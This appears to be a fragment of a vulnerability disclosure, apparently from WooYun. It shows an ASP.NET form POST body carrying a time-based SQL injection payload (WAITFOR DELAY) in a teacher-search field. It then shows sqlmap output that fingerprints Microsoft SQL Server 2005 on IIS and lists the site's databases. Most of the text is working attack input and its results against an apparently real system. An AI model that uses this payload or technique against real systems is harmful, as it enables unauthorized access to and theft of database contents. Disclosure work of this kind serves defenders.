 rAwNnZ2dkZAIFDxYCHgtfIUl0ZW1Db3VudGYWAmYPZBYCZg8WAh4HVmlzaWJsZWhkAgYPDxYEHghQYWd
lU2l6ZQIUHgtSZWNvcmRjb3VudGZkZAIBD2QWAgIBDw8WAh8CBS3mirHmrYnvvIzmgqjmsqHmnInmk43
kvZzor6Xlip/og73nmoTmnYPpmZDvvIFkZGQogR/UOE46L7C38lA/bOU8yc5ztBnp+Xw7ymUzzq9aBg=
=&__EVENTVALIDATION=/wEWCQKm64uHDgKKl87LCgKdl87LCgKKl7bICgK5y4vqAQL6/tv1DwKqsJq6
AgLe5+HFBALZht62BQ3ZoMQ/QSS8uOPHm9dIfd2xeCNcPIXAe788YNYHTObs&OATeacherInfo1$drop
Select=1&OATeacherInfo1$txtTrueName=aaa%' WAITFOR DELAY '0:0:5'--&OATeacherInfo1
$txtUserName=bbbb&OATeacherInfo1$btnSearch=%B2%E9%D5%D2&OATeacherInfo1$hidUnitsT
ype=0&OATeacherInfo1$HidIFself=1
---
[14:24:57] [INFO] testing Microsoft SQL Server
[14:24:57] [INFO] confirming Microsoft SQL Server
[14:24:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[14:24:58] [INFO] fetching database names
[14:24:59] [INFO] the SQL query used returns 6 entries
[14:24:59] [INFO] retrieved: DPMA
[14:25:00] [INFO] retrieved: master
[14:25:00] [INFO] retrieved: model
[14:25:00] [INFO] retrieved: msdb
[14:25:01] [INFO] retrieved: tempdb
[14:25:01] [INFO] retrieved: WK
available databases [6]:
[*] DPMA
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WK
[14:25:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[14:25:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org